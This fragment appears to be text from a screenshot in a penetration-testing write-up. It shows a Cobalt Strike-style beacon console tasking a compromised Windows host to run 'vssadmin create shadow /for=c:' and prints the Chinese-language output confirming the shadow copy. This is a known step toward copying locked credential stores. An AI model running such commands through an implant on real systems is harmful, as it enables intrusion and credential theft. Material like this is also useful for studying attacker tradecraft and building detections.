 beacon> shell vssadmin create shadow /for=c:
[*] Tasked beacon to run: vssadmin create shadow /for=c:
[+] host called home, sent: 61 bytes
[+] received output:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2005 Microsoft Corp.
成功地创建了 'c:\' 的卷影副本
卷影副本 ID: {1f09a4bc-8340-469f-8d9f-e299e0eb54cf}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3